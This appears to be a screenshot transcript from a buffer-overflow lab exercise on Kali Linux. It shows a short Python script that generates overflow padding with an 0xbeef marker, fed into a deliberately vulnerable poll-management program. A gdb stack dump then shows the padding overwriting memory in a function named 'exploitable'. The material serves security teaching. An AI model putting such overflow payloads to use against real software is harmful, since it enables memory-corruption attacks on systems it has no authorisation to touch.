 /home/kali/BH04/bh04.py - Mousepad
File Edit Search View Document Help
print("add_candidate")
print("A"*120 + '\x00\x00\xef\xbe')
print("B"*240)
print("C"*360)
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×beef0000
0×ffffcf00: 0×5655af40 0×5655af40 0×ffffcfd8 0×56557579
0×ffffcf10: 0×56562c90 0×56562d20 0×56562e20 0×ffffcf78
0×ffffcf20: 0×0000007d 0×ffffffbc 0×56562e20 0×f7c67f01
0×ffffcf30: 0×56562c90 0×0000007c 0×0000007c 0×f7fb2000
0×ffffcf40: 0×0000007d 0×ffffd208 0×56562d20 0×000000f0
0×ffffcf50: 0×000000f0 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562e20 0×00000168 0×00000168 0×f7f08830
0×ffffcf70: 0×0000007d 0×0000000a 0×56562990 0×00000168
0×ffffcf80: 0×00000168 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b00 0×000000f0 0×000000f0 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c00 0×0000007c
0×ffffcfb0: 0×0000007c 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656231c 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)